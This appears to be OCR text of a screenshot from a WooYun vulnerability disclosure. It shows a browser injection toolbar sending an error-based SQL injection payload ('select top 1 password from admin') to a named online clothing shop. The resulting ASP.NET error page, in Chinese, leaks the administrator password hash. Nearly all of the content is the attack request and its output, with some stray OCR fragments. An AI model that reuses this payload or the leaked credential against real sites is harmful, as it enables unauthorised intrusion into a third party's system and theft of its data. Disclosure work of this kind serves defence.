 clothes.xpshop.cn//ajax.aspx?type=GetProductStatus&ProductNos=test' and 1=(select top 1 password fr
百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://clothes.xpshop.cn//ajax.aspx?type=GetProductStatus&ProductNos=test' and 1=(select top 1 password from admin)--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。]
www.wooyun.org
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1951066